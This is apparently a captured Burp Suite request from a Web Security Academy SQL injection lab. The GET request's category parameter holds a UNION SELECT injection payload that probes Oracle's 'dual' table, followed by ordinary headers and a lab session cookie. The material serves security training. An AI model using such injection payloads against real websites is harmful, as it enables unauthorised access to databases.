 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+null,null+from+dual+--+-
HTTP/2
2 Host: 0abc00f203f63f8a803dc69f00450016.web-security-academy.net
3 Cookie: session=5JRlJRQOedp4a6bxvXtQWEUXDqPruJNS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abc00f203f63f8a803dc69f00450016.web-security-academy.net/f
ilter?category=Tech+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16